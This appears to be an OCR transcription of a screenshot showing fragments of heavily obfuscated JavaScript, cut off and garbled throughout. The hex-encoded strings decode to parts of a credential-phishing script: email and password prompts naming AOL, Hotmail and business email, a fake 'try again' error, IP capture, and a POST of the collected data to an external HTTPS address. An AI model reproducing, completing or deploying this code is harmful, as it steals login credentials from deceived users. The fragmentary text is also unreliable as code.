
49\x64"
,
"\x63\x6C\x69\x63\x6B"
,
"\x36\x32\x35\x31\x
\x4D\x62\x53\x59\x5A\x6F\x74\x78\x31\x6F\x31\x7A\x
x66"
,
""
,
"\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C"
,
"\x
x6D\x20\x79\x6F\x75\x72\x20\x45\x6D\x61\x69\x6C\x2
61\x6F\x6C"
,
"\x68\x6F\x74\x6D\x61\x69\x6C"
,
"\x6D\x
42\x75\x73\x69\x6E\x65\x73\x73\x20\x45\x6D\x61\x69
20\x45\x6D\x61\x69\x6C"
,
"\x50\x6C\x65\x61\x73\x65
8"
,
"\x59\x6F\x75\x72\x20\x70\x61\x73\x73\x77\x6F\x
x6F\x72\x64\x2C\x20\x54\x72\x79\x20\x41\x67\x61\x6
74\x43\x6F\x6E\x74\x65\x6E\x74"
,
"\x69\x70"
,
"\x2A\x
\x5C\x72\x5C\x6E\x45\x6D\x6C\x3A\x20"
,
"\x5C\x72\x5
034F\x74\u034F\x74\u034F\x70\u034F\x73\u034F\x3A\x
x55\x73\x65\u034F\x72\u034F\x2D\x41\u034F\x67\u034
x2A\x2A\x2A"
,
"\x68\x74\x74\x70\x73\x3A\x2F\x2F\x61
5\x73\x73\x61\x67\x65"
,
"\x50\x4F\x53\x54"
,
"\x61\x7
2\x69\x6E\x67\x69\x66\x79"
,
"\x64\x6F\x6E\x65"
,
"\x6
63\x6F\x6D"
,
"\x6F\x70\x65\x6E"
,
"\x61\x64\x64\x45\x
tton[_0xfae4[
48
]](_0xfae4[
2
],
function
()
{
var
 _0x709
4[
5
])[_0xfae4[
4
]];let _0x709bx6=document[_0xfae4
09bx7=document[_0xfae4[
1
]](_0xfae4[
11
])[_0xfae4[
1